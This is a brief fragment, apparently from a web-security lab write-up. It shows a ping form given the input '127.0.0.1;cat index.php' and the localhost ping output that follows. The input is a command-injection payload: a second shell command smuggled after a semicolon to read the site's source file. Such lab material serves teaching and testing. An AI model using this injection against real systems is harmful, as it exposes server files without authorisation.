 127.0.0.1;cat index.php Submit Query
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.056 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.056/0.065/0.084/0.014 ms